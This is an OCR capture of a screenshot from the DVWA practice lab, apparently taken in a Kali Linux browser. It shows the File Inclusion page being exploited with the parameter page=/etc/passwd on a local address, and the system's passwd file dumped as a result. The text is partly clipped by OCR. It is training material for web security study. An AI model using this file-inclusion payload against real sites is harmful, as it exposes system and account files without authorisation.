 Vulnerability: File Inclusio
127.0.0.2/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbi
ologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
ologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion